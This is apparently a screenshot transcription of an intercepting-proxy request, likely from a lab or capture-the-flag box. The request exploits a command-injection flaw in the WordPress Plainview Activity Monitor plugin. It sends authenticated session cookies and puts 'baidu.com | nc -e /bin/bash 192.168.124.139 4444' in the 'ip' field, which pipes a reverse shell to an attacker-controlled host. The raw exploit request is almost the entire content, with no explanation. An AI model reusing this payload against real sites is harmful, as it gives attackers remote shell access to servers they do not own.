 Send Cancel < > Target: http://wordy
Request
Raw Params Headers Hex
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------243479344235161440944198839222
9 Content-Length: 337
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1606201011%7CjmHuUBwWx4BTWzlaKeDRzeWKJ2F4iPC3L4UDNDlEBnf%7C261da6a9a1c5a10208351
027a8ee45a43dd2deb4ed2df1c9973d9ddf20f313f5; wp-settings-time-3=1606028664;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1606201011%7CjmHuUBwWx4BTWzlaKeDRzeWKJ2F4iPC3L4UDNDlEBnf%7C652a4b24a8219da07e81c
9d9c2926ce08eeb33c3894369cce47e24caf470e807
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------243479344235161440944198839222
16 Content-Disposition: form-data; name="ip"
17
18 baidu.com | nc -e /bin/bash 192.168.124.139 4444
19 -----------------------------243479344235161440944198839222
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------243479344235161440944198839222--
24
Response
Raw
1